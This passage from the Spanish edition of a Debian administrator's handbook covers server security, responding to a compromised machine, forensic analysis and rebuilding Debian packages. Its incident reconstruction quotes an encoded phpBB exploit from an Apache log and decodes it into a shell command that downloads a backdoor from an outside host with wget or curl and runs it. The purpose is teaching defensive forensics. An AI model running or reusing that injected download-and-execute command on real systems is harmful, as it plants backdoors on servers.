Una vez que se conocen los problemas de seguridad, debe tenerlos en cuenta en cada paso del proceso de desplegado de un servicio, especialmente al elegir el software que instalar. Muchos sitios web, como SecurityFocus.com, mantienen una lista de vulnerabilidades descubiertas recientemente, lo cual le puede dar una idea del historial de seguridad de un software antes de desplegarlo. Por supuesto, debe balancear esta información con la popularidad de dicho software: un programa más utilizado es un objetivo más tentador y, consecuentemente, será investigado más en detalle. Por el otro lado, un programa de nicho podría estar lleno de huecos de seguridad que nunca son publicados debido a la falta de interés en una auditoría de seguridad.

### VOCABULARIO **Auditoría de seguridad**

Una auditoría de seguridad es el proceso de leer y analizar a fondo el código fuente de algún software, buscando potenciales vulnerabilidades de seguridad que pueda contener. Usualmente, dichas auditorías son proactivas y se las realizan para asegurar que un programa cumple ciertos requisitos de seguridad.

En el mundo del Software Libre, generalmente hay mucha variedad de opciones y elegir un software sobre otro debería ser una decisión basada en el criterio local. Más funcionalidad implica un aumento del riesgo de una vulnerabilidad escondida en el código; elegir el programa más avanzado para una tarea podría ser contraproducente, usualmente elegir el programa más simple que cumpla los requisitos es un mejor enfoque.

VOCABULARIO

**Vulnerabilidad de día cero («zero-day exploit»)**

Un ataque mediante una vulnerabilidad de día cero es difícil de prevenir; el término abarca una vulnerabilidad que todavía no es conocida por los autores del programa.

# 14.6.4. Gestión de una máquina como un todo

La mayoría de las distribuciones Linux instalan de forma predeterminada una cantidad de servicios Unix y muchas herramientas. En muchos casos, no son necesarios para el funcionamiento adecuado de los servicios configurados por el administrador en la máquina. Como guía general en materia de seguridad, es mejor desinstalar todo el software innecesario. En efecto, no tiene sentido asegurar un servidor FTP si se puede utilizar una vulnerabilidad en otro servicio no utilizado para obtener permisos de administrador en todo el equipo.

De la misma forma, generalmente se configurarán los firewalls sólo para permitir acceder a los servicios que deban estar accesibles públicamente.

Los equipos actuales son suficientemente potentes para poder albergar varios servicios en la misma máquina física. Desde un punto de vista económico, dicha posibilidad es interesante: un sólo equipo a administrar, menor consumo de energía, etc. Desde el punto de vista de seguridad, sin embargo, esta elección puede ser un problema. Un servicio comprometido puede proveer acceso a toda la máquina, que a su vez compromete los otros servicios en el mismo equipo. Se puede mitigar este riesgo aislando los servicios. Puede lograrlo mediante virtualización (cada servicio albergado en una máquina virtual o contenedor dedicado) o bien con AppArmor/SELinux (que cada demonio de servicio tenga un conjunto de permisos adecuado).

# 14.6.5. Los usuarios también son parte

Discutir sobre seguridad inmediatamente trae a la mente proteger en contra de ataques de «cracker» anónimos escondidos en la jungla de Internet; pero se suele olvidar que el riesgo también proviene desde adentro: un empleado a punto de dejar la empresa podría descargar archivos sensibles en un proyecto importante y venderlos a la competencia, un vendedor descuidado podría dejar su escritorio sin bloquear su sesión durante una reunión con un nuevo prospecto, un usuario atolondrado podría borrar el directorio incorrecto por error, etc.

La respuesta a estos riesgos puede involucrar soluciones técnicas: limitar los permisos otorgados a los usuarios a aquellos estrictamente necesarios y tener respaldos son obligatorios. Pero en muchos casos la protección adecuada involucrará entrenar a los usuarios a evitar los riesgos.

> VISTA RÁPIDA autolog

El paquete autolog provee un programa que automáticamente desconecta usuarios inactivos luego de un tiempo configurable. También permite matar procesos de usuarios que permanecen después que finalizó su sesión, evitando así que los usuarios ejecuten demonios.
## 14.6.6. Seguridad física

No tiene sentido asegurar redes y servicios si los equipos en sí no están protegidos. Los datos importantes merecen estar almacenados en disco duros que puede cambiar en caliente en arrays RAID, porque los discos duros eventualmente fallan y la disponibilidad de los datos es necesaria. Pero si cualquier repartidor de pizza puede ingresar al edificio, ingresar a la sala de servidores y huir con unos pocos discos duros específicos, no se cumple una parte de la seguridad. ¿Quién puede ingresar a la sala de servidores? ¿Está monitorizado el acceso? Estas cuestiones merecen ser consideradas (y respondidas) cuando se evalúa la seguridad física.

La seguridad física también incluye tener en cuenta los riesgos de accidentes, como incendios. Este riesgo particular es lo que justifica medios de respaldo en edificios separados, o al menos en una caja de seguridad a prueba de incendios.

## 14.6.7. Responsabilidad legal

De formas más o menos implícita, un administrador recibe la confianza de sus usuarios así como también la de los usuarios de la red en general. Por lo tanto, deberían evitar cualquier descuido que pueda ser aprovechado por gente con malas intenciones.

Un atacante que tome control de su equipo y luego lo utilice como una base avanzada (conocido como «sistema de retransmisión») desde la que realizar otras actividades nefastas podría causarle problemas legales, debido a que aquellos atacados inicialmente verían que el ataque proviene de su sistema y, por lo tanto, considerarlo como el atacante (o un cómplice). En muchos casos, el atacante utilizará su servidor para enviar spam, lo que no debería tener demasiado impacto (excepto la posibilidad de registrarlo en listas negras que limitarían su capacidad de enviar correos legítimos), pero no será agradable. En otros casos, puede causar problemas más importantes desde su máquina, por ejemplo ataques de denegación de servicio. Esto a veces generará pérdida de ingresos ya que los servicios legítimos no estarán disponibles y podría destruir datos; a veces esto también implicará costos reales, ya que la parte atacada puede iniciar procedimientos legales en su contra. Los titulares de los derechos pueden enjuiciarlo si se comparte desde su servidor una copia no autorizada de una obra protegida por la legislación de derechos de copia, así como también otras empresas, obligadas por acuerdos de nivel de servicio, si deben pagar penalidades por el ataque desde su máquina.

Cuando ocurren estas situaciones, usualmente no basta con alegar inocencia; cuando menos necesitará evidencia convincente que muestre actividad sospechosa en su sistema que proviene de una dirección IP dada. Esto no será posible si descuida las recomendaciones de este capítulo y deja que el atacante obtenga acceso a una cuenta privilegiada (root en particular) y la utilice para cubrir sus huellas.

# **14.7. Tratamiento de una máquina comprometida**

A pesar de las mejores intenciones y sin importar cuán cuidadosamente diseñe la política de seguridad, un administrador eventualmente se enfrentará a un secuestro. Esta sección provee algunas directrices sobre cómo reaccionar frente a estas circunstancias desafortunadas.

## 14.7.1. Detección y visualización de la intrusión

El primer paso de la reacción frente a una intrusión es estar al tanto de la misma. Esto no es siempre obvio, especialmente sin una infraestructura de monitorización adecuada.

A veces no se detectan los actos de intrusión hasta que tienen consecuencias directas en los servicios legítimos albergados en la máquina, como lentitud en las conexiones, algunos usuarios no se pueden conectar o cualquier otro tipo de funcionamiento defectuoso. El administrador que se enfrenta a estos problemas debe revisar cuidadosamente la máquina y escrutar en detalle aquello que no funciona como corresponde. Generalmente este es el momento en el que descubren un proceso inusual, por ejemplo uno llamado apache en lugar del estándar /usr/sbin/ apache2. Si seguimos con dicho ejemplo, debemos anotar el identificador de proceso y revisar /proc/*pid*/exe para ver qué programa está ejecutando dicho proceso:

#### # **ls -al /proc/3719/exe**

```
lrwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp/.
   ► bash httpd/psybnc
```
¿Un programa instalado en /var/tmp/ que ejecuta como el servidor web? Sin duda la máquina está comprometida.

Este sólo es un ejemplo, pero muchas otras pistas pueden encender la lámpara del administrador:

- una opción a un programa que ya no funciona; la versión del software que el programa dice ser no coincide con la versión que se supone está instalada según dpkg;
- un prompt de órdenes o mensaje de sesión que indica que la última conexión provino de un servidor desconocido en otro continente;
- errores causados porque la partición /tmp/ está llena, resultado de múltiples copias ilegales de películas;
- $etc.$

## 14.7.2. Desconexión del servidor

En prácticamente todos los casos, la intrusión proviene de la red y el atacante necesita una red funcional para alcanzar sus objetivos (acceder a datos confidenciales, compartir archivos ilegales, esconder su identidad utilizando la máquina como restransmisor, etc.). Desconectar el equipo de la red evitará que el atacante logre estos objetivos si es que no los alcanzó para ese momento.

Esto podría ser posible sólamente si puede acceder físicamente al servidor. Cuando se alberga el servidor en un centro de datos en la otra punta del país, o si no puede acceder al servidor de niguna otra forma, usualmente es buena idea comenzar a obtener información importante (vea Sección [14.7.3,](#page-470-0) «[Preservación de todo lo que pueda utilizar como evidencia](#page-470-1)» página 439, Sección [14.7.5,](#page-471-0) «[Análisis forense](#page-471-1)» página 440 y Sección [14.7.6,](#page-472-0) «[Reconstrucción del escenario de](#page-472-1) [ataque»](#page-472-1) página 441), luego aislar el servidor tanto como sea posible apagando tantos servicios como pueda (generalmente, todo excepto sshd). Este caso sigue siendo incómodo ya que no se puede descartar la posibilidad que el atacante tenga acceso SSH al igual que el administrador; esto dificulta «limpiar» las máquinas.

## <span id="page-470-0"></span>14.7.3. Preservación de todo lo que pueda utilizar como evidencia

<span id="page-470-1"></span>Entender el ataque y/o establecer una acción legal en contra del atacante requerirá copias de todos los elementos importantes; esto incluye el contenido de los discos, una lista de todos los procesos en ejecución y las conexiones establecidas. Incluso podría utilizar el contenido de la RAM pero, rara vez se lo utiliza realmente.

En el ápice de la acción, los administradores generalmente están tentados de realizar muchas verificaciones en la máquina comprometida; generalmente esto no es una buena idea. Potencialmente, todo programa está comprometido y puede borrar porciones de la evidencia. Debería restringir las verificaciones a un conjunto mínimo (netstat -tupan para conexiones de red, ps auxf para una lista de procesos, ls -alr /proc/[0-9]\* para un poco más de información sobre los programas en ejecución), y debe anotar cuidadosamente cada verificación que realice.



Una vez que guardó los elementos «dinámicos», el siguiente paso es almacenar una imagen completa del disco duro. Realizar dicha imagen es imposible si el sistema de archivos continúa evolucionando, razón por la que debe volver a montarlo en modo sólo de lectura. La solución más simple generalmente es detener brutalmente el servidor (luego de ejecutar sync) y luego reiniciar desde un CD de rescate. Debe copiar cada partición con una herramienta como dd; luego puede enviar estas imágenes a otro servidor (posiblemente con la conveniente herramienta nc). Otra posiblidad que puede ser aún más sencilla: simplemente quite el disco de la máquina y reemplácelo con otro al que pueda dar formato y reinstalar.

## 14.7.4. Reinstalación

No debería volver a poner en línea al servidor sin reinstalarlo completamente. Si el compromiso fue serio (obtuvieron permisos de administrador), prácticamente no existe otra forma de estar seguro que se ha eliminado todo lo que el atacante podría haber dejado (*puertas traseras* — «backdoors» — en particular). Por supuesto, también debe aplicar todas las últimas actualizaciones de seguridad para solucionar la vulnerabilidad que utilizó el atacante. Idealmente, el análisis del ataque debería indicarle dicho vector de ataque para que pueda estar seguro de solucionarlo; de lo contrario, sólo puede confiar que alguna de las actualizaciones hay corregido la vulnerabilidad.

No siempre es sencillo reinstalar un servidor remoto; podría involucrar asistencia de la empresa que alberga su equipo, ya que no siempre dichas compañías ofrecen servicios automatizados de reinstalación. Debe tener cuidado de no reinstalar la máquina desde respaldos realizados luego del ataque. Idealmente, sólo debería restaurar los datos, debería instalar el software en sí desde los medios de instalación.

## <span id="page-471-0"></span>14.7.5. Análisis forense

<span id="page-471-1"></span>Ahora que restauró el servicio, es momento de revisar más cuidadosamente las imágenes de disco del sistema comprometido para poder entender el vector de ataque. Cuando monte estas imágenes debe asegurarse de utilizar las opciones ro,nodev,noexec,noatime para evitar modificar sus contenidos (incluyendo las marcas temporales de acceso de los archivos) o ejecutar por error los programas comprometidos.

Seguir las huellas de un escenario de ataque generalmente involucra buscar todo lo que se modificó o ejecutó:

- usualmente es interesante leer los archivos .bash\_history;
- al igual que enumerar los archivos que fueron creados, modificados o accedidos recientemente;
- el programa strings ayuda a identificar los programas instalados por el atacante, extrayendo las cadenas de texto de un binario;
- los archivos de registro en /var/log/ usualmente permiten reconstruir una cronología de los eventos;
- herramientas específicas también permiten restaurar el contenido de archivos potencialmente borrados, incluyendo los archivos de registro que generalmente borran los atacantes.

Algunas de estas operaciones pueden simplificarse mediante programas especializados. En particular, el paquete *sleuthkit* proprociona muchas herramientas para analizar un sistema de archivos. Es más sencillo utilizarlo con la interfaz gráfica *Autopsy Forensic Browser* («navegador forense de autopsias», en el paquete *autopsy*).

### <span id="page-472-0"></span>14.7.6. Reconstrucción del escenario de ataque

<span id="page-472-1"></span>Todos los elementos recolectados durante el análisis deberían encajar como piezas de un rompecabezas; usualmente hay una correlación entre la creación de los primeros archivos sospechosos con los registros que muestran la intrusión. Un ejemplo real debería ser más explícito que largos desvaríos teóricos.

El siguiente registro es un extracto de un archivo access.log de Apache:

```
www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] "GET /phpbb/viewtopic.
    ➥ php?t=10&highlight= %2527 %252esystem(chr(99) %252echr(100) %252echr(32) %252echr
    ➥ (47) %252echr(116) %252echr(109) %252echr(112) %252echr(59) %252echr(32) %252echr
    ➥ (119) %252echr(103) %252echr(101) %252echr(116) %252echr(32) %252echr(103) %252echr
    ➥ (97) %252echr(98) %252echr(114) %252echr(121) %252echr(107) %252echr(46) %252echr
    ➥ (97) %252echr(108) %252echr(116) %252echr(101) %252echr(114) %252echr(118) %252echr
    ➥ (105) %252echr(115) %252echr(116) %252echr(97) %252echr(46) %252echr(111) %252echr
    ➥ (114) %252echr(103) %252echr(47) %252echr(98) %252echr(100) %252echr(32) %252echr
    ➥ (124) %252echr(124) %252echr(32) %252echr(99) %252echr(117) %252echr(114) %252echr
    ➥ (108) %252echr(32) %252echr(103) %252echr(97) %252echr(98) %252echr(114) %252echr
    ➥ (121) %252echr(107) %252echr(46) %252echr(97) %252echr(108) %252echr(116) %252echr
    ➥ (101) %252echr(114) %252echr(118) %252echr(105) %252echr(115) %252echr(116) %252echr
    ➥ (97) %252echr(46) %252echr(111) %252echr(114) %252echr(103) %252echr(47) %252echr
    ➥ (98) %252echr(100) %252echr(32) %252echr(45) %252echr(111) %252echr(32) %252echr(98)
    ➥ %252echr(100) %252echr(59) %252echr(32) %252echr(99) %252echr(104) %252echr(109)
    ➥ %252echr(111) %252echr(100) %252echr(32) %252echr(43) %252echr(120) %252echr(32)
    ➥ %252echr(98) %252echr(100) %252echr(59) %252echr(32) %252echr(46) %252echr(47) %252
    ➥ echr(98) %252echr(100) %252echr(32) %252echr(38)) %252e %2527 HTTP/1.1" 200 27969
    ➥ "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
```
Este ejemplo coincide con el aprovechamiento de una antigua vulnerabilidad de phpBB.

➨ <http://secunia.com/advisories/13239/>

#### ➨ <http://www.phpbb.com/phpBB/viewtopic.php?t=240636>

Decodificar esta URL lleva a entender que el atacante logró ejecutar un código PHP, en particular: system("cd /tmp;wget gabryk.altervista.org/bd || curl gabryk.altervi sta.org/bd -o bd;chmod +x bd;./bd &"). En efecto, encontramos un archivo bd en /tmp/. La ejecución de strings /mnt/tmp/bd devuelve, entre otras cadenas, PsychoPhobia Backdoor is starting.... Esto realmente parece una puerta trasera.

Un tiempo después, se utilizó este acceso para descargar, instalar y ejecutar un *bot* IRC que se conectó a una red IRC clandestina. Luego se podía controlar el bot mediante este protocolo y ordenarle descargar archivos para compartir. Este programa inclusive tiene su propio archivo de registro:

```
** 2004-11-29-19:50:15: NOTICE: :GAB!sex@Rizon-2EDFBC28.pool8250.interbusiness.it
    ➥ NOTICE ReV|DivXNeW|504 :DCC Chat (82.50.72.202)
** 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2EDFBC28.
    ➥ POOL8250.INTERBUSINESS.IT
** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection to
    \blacktriangleright 82.50.72.202:1024
** 2004-11-29-19:50:15: DCC CHAT connection suceeded, authenticating
** 2004-11-29-19:50:20: DCC CHAT Correct password
(...)** 2004-11-29-19:50:49: DCC Send Accepted from ReV|DivXNeW|502: In.Ostaggio-iTa.Oper_
    ➥ -DvdScr.avi (713034KB)
(...)** 2004-11-29-20:10:11: DCC Send Accepted from GAB: La_tela_dell_assassino.avi
    \leftrightarrow (666615KB)
(\ldots)** 2004-11-29-21:10:36: DCC Upload: Transfer Completed (666615 KB, 1 hr 24 sec, 183.9
    ➥ KB/sec)
(\ldots)** 2004-11-29-22:18:57: DCC Upload: Transfer Completed (713034 KB, 2 hr 28 min 7 sec,
    \rightarrow 80.2 KB/sec)
```
Estas trazas muestran que se almacenaron dos archivos de video en el servidor desde la dirección IP 82.50.72.202.

En paralelo, el atacante también descargo un par de archivos adicionales, /tmp/pt y /tmp/ loginx. Ejecutar strings en estos archivos nos provee cadenas como *Shellcode placed at 0x %08lx* («código de consola ubicado en 0x %08lx») y *Now wait for suid shell...* («esperando consola suid...»). Estos parecen programas que aprovechan vulnerabilidades locales para obtener privilegios de administrador. ¿Consiguieron su objetivo? En este caso, probablemente no, ya que no parecen existir archivos modificados luego de la intrusión original.

En este ejemplo, se reconstruyó la intrusión completa y podemos deducir que el atacante pudo aprovechar el sistema comprometido por alrededor de tres días; pero el elemento más importante del análisis es que se identificó la vulnerabilidad y el administrador puede asegurarse que la nueva instalación realmente soluciona la vulnerabilidad.



## **Palabras clave**

**Retroadaptación Recompilación Paquete fuente Repositorio Metapaquete Desarrollador Debian Responsable**



# Creación de un **15** paquete Debian

Contenidos



*Es muy común para un administrador Debian que gestiona diariamente paquetes Debian finalmente sentir la necesidad de crear sus propios paquetes o modificar un paquete existente. Este capítulo pretende dar respuesta a las preguntas más comunes en este campo y proporcionar los elementos necesarios para aprovechar lo mejor posible la infraestructura de Debian. Con un poco de suerte, después de probar con paquetes locales, incluso puede sentir la necesidad de ir más allá y ¡unirse al proyecto Debian en sí!*

# **15.1. Recompilación de un paquete desde sus fuentes**

Son varias las cirunstancias bajo las que es necesario reconstruir un paquete binario. En algunos casos, el administrador necesita una funcionalidad del software para la que necesitará compilarlo desde sus fuentes con alguna opción de compilación particular; en otras, el software empaquetado para la versión de Debian instalada no es suficientemente reciente. En el último caso, el administrador generalmente compilará un paquete más reciente que obtendrá de una versión más reciente de Debian — como *Testing* o inclusive *Unstable* — para que este nuevo paquete funcione con su distribución *Stable*; esta operación es llamada «retroadaptación» («backporting»). Como siempre, antes de embarcarse en esta tarea, se debe revisar si no fue hecha ya — un repaso rápido al gestor de seguimiento de paquetes Debian mostrará esta información.

➨ <https://tracker.debian.org/>

## 15.1.1. Obtención de las fuentes

Lo primero para recompilar un paquete Debian es obtener su código fuente. La forma más sencilla es utilizando apt-get source *nombre-paquete-fuente*. Para ello necesitará una línea debsrc en el archivo /etc/apt/sources.list y archivos de índice actualizados (es decir: apt-get update). Si siguió las instrucciones en el capítulo sobre la configuración de APT (revise la Sección [6.1,](#page-137-0) «[Contenido del archivo](#page-137-1) sources.list» página 106) debería cumplir estas condiciones. Sepa, sin embargo, que descargará los paquetes fuente de la versión Debian mencionada en la línea deb-src. Si necesita otra versión probablemente necesite descargarla manualmente de un repositorio Debian o desde el sitio web. Para ello debe obtener dos o tres archivos (con extensiones \*.dsc — por *control de fuente Debian*: «Debian Source Control» — \*.tar.*comp* y a veces \*.diff.gz o \*.debian.tar.*comp* — donde el valor de *comp* es uno de gz, bz2 o xz dependiendo de la herramienta de compresión utilizada), luego ejecute dpkg-source -x *archivo.dsc*. Si puede acceder directamente al archivo \*.dsc a través de una URL existe una forma más sencilla de obtener todo ejecutando dget *URL*. Este programa (que puede encontrar en el paquete *devscripts*) obtiene el archivo \*.dsc en la dirección provista, analiza su contenido y obtiene automáticamente el o los archivos a los que hace referencia. Una vez se ha descargado todo, extrae el paquete de fuentes (a menos que se haya usado la opción -d o --download-only).

## 15.1.2. Realización de cambios

Ahora tiene las fuentes del paquete disponibles en un directorio cuyo nombre coincide con el paquete fuente y su versión (por ejemplo:*samba-4.1.17+dfsg*); allí es donde trabajaremos en nuestros cambios locales.

Lo primero que debemos hacer es cambiar el número de versión del paquete para que podamos distinguir el paquete recompilado del paquete original que provee Debian. Si asumimos que la versión actual es 2:4.1.17+dfsg-2 podemos crear la versión 2:4.1.16+dfsg2falcot1, que indica claramente el origen del paquete. Esto además hace que el número de versión del paquete sea mayor al del que provee Debian para que el paquete se instalará fácilmente como una actualización

al paquete original. La mejor forma de realizar dicho cambio es con el programa dch (por *cambios Debian*: «Debian CHangelog») del paquete *devscripts* ejecutando algo similar a dch --local falcot1. Esto invoca un editor de texto (sensible-editor — este debería ser tu editor favorito si es mencionado en las variables de entorno VISUAL o EDITOR o el editor predeterminado de lo contrario) que nos permitirá documentar las diferencias introducidas en esta recompilación. Este editor nos mostrará que dch realmente cambió el archivo debian/changelog.

Cuando necesitamos cambiar las opciones de compilación, debemos realizar cambios a debian/ rules, el cual se encarga de todos los pasos en el proceso de compilación del paquete. En los casos más simples, es sencillo encontrar las líneas sobre la configuración inicial (./configure …) o la compilación en sí (\$(MAKE) … o make …). Si no se ejecutan específicamente estos programas probablemente son un efecto secundario de otra orden explícita, en cuyo caso refiérase a la documentación de las mismas para aprender cómo cambiar el comportamiento predeterminado. Con paquetes usando dh, puede necesitar agregar un reemplazo para los comandos dh auto configure o dh auto build (ver las páginas de los respectivos manuales para obtener explicaciones de cómo hacerlo).

Dependiendo de los cambios locales a los paquetes, también podría necesitar actualizar el archivo debian/control, que contiene una descripción de los paquetes generados. En particular, este paquete contiene líneas Build-Depends que controlan la lista de dependencias que se deben cumplir en el momento de compilar un paquete. Éstas líneas generalmente hacen referencia a las versiones de los paquetes que se encuentran en la distribución de la que proveen los paquetes fuente pero que pueden no estar disponibles en la distribución en la que estamos recompilando. No hay una forma automatizada para determinar si una dependencia es real o sólo está presente para garantizar que sólo se intente compilar con la última versión de una biblioteca — esta es la única forma de forzar que *autobuilder* utilice una versión específica de un paquete durante su compilación, por lo que los desarrolladores Debian frecuentemente utilizan dependencias de compilación con versiones estrictas.

Si está seguro que estas dependencias de compilación son muy estrictas, siéntase libre de relajarlas localmente. Lea los archivos que documentan la forma estándar de compilar el software generalmente estos archivos son llamados INSTALL — le ayudarán a encontrar las dependencias adecuadas. Idealmente, podrá satisfacer todas las dependencias en la distribución que utilice para recompilar; de lo contrario, comienza un proceso recursivo en el que debemos retroadaptar los paquetes mencionados en el campo Build-Depends antes de poder finalizar con el paquete deseado. Algunos paquetes pueden no necesitar ser retroadaptados y puede instalarlos tal cual durante el proceso de compilación (un ejemplo notable es *debhelper*). Sepa que el proceso de retroadaptación puede volverse muy complejo rápidamente si no tiene cuidado. Por lo tanto, debe mantener al mínimo las retroadaptaciones siempre que sea posible.

#### SUGERENCIA

**Instalación de Build-Depends**

apt-get permite instalar todos los paquetes mencionados en los campos Build-Depends de un paquete fuente disponible en una distribución mencionada en una línea deb-src del archivo /etc/apt/sources.list. Esto es simple cuestión de ejecutar apt-get build-dep *paquete-fuente*.

#### 15.1.3. Inicio de la recompilación

Cuando aplicamos los cambios necesarios a las fuentes, podemos comenzar la generación del paquete binario (archivo .deb). El programa dpkg-buildpackage gestiona todo el proceso.

**Ejemplo 15.1** Recompilación del paquete

\$ **dpkg-buildpackage -us -uc** [...]

#### HERRAMIENTA **fakeroot**

En esencia, el proceso de creación de un paquete es simple cuestión de reunir en un compendio un conjunto de archivos existentes (o compilados); en dicho compendio root será el dueño de la mayoría de los archivos del compendio. Sin embargo, crear todo el paquete bajo este usuario aumentaría los riesgos; afortunadamente, podemos evitar esto con el programa fakeroot. Podemos utilizar esta herramienta para ejecutar un programa y darle la impresión que está ejecutando como root y crea archivos con permisos y dueños arbitrarios. Cuando el programa crea el compendio que será el paquete Debian, se lo engaña para que cree un compendio con archivos con dueños arbitrarios, incluyendo root. Esta configuración es tan conveniente que dpkg-buildpackage utiliza fakeroot de forma predeterminada cuando genera paquetes.

Sepa que sólo se engaña al programa para que «crea» que funciona bajo una cuenta con privilegios, pero el proceso realmente ejecuta como el usuario que ejecutó fak eroot *programa* (y se crean los archivos con los permisos de dicho usuario). En ningún momento realmente obtiene privilegios de root que pueda abusar.

El programa anterior puede fallar si no se actualizaron los campos Build-Depends o si no están instalados los paquetes relacionados. En tal caso, es posible evitar este chequeo con la opción d de dpkg-buildpackage. Sin embargo, al ignorar explícitamente estas dependencias corre el riesgo de que el proceso de compilación falle en una etapa posterior. Lo que es peor, el paquete puede parecer compilar correctamente pero no ejecutar correctamente: algunos programas desactivan automáticamente algunas de sus funcionalidades cuando una biblioteca necesaria no está disponible al momento de compilarlo.

La mayoría de las veces, los desarrolladores Debian utilizan un programa de alto nivel como debuild; éste ejecuta dpkg-buildpackage normalmente, pero también agrega una invocación de un programa que ejecuta muchos chequeos para validar el paquete generado según la normativa Debian. Este script también limpia el entorno para que las variables de entorno locales no «contaminen» la compilación del paquete. El programa debuild es una de las herramientas de *devscripts*, que comparte un poco de consistencia y configuración para facilitar la tarea del desarrollador.

#### VISTA RÁPIDA

#### **pbuilder**

El programa pbuilder (en el paquete del mismo nombre) permite crear un paquete Debian en un entorno chroot. Primero crea un directorio temporal que contiene el sistema mínimo necesario para crear el paquete (incluyendo los paquetes mencionados en el campo Build-Depends). Luego utiliza este directorio como raíz (/) con el programa chroot durante el proceso de compilación.

Esta herramienta permite que el proceso de compilación ocurra en un entorno que no fue modificado por el usuario. Esto también permite una detección rápida de las dependencias de compilación faltantes (ya que la compilación fallará a menos que las dependencias apropiadas estén documentadas). Finalmente, permite crear un paquete para una versión de Debian que no es la instalada en el sistema: el equipo puede estar utilizando Stable para su trabajo normal, pero pbuilder en el mismo equipo puede utilizar Unstable para compilar paquetes.

## **15.2. Creación de su primer paquete**

#### 15.2.1. Metapaquetes o paquetes falsos

Los paquetes falsos y los metapaquetes son similares en que son cascarones vacíos que sólo existen por los efectos que tienen sus metadatos en el sistema de gestión de paquetes.

El propósito de un paquete falso es engañar a dpkg y apt para que crean que un paquete está instalado. Esto permite satisfacer las dependencias de un paquete cuando se instaló el software correspondiente fuera del alcance del sistema de paquetes. Este método funciona, pero debería evitarlo siempre que sea posible ya que no hay garantías que el software instalado manualmente se comporta exactamente de la misma forma que el paquete correspondiente y que otros paquetes que dependan de él funcionarán correctamente.

Por el otro lado, un metapaquete existe principalmetne como una colección de dependencias, para que su instalación incluya un conjunto de otros paquetes en un solo paso.

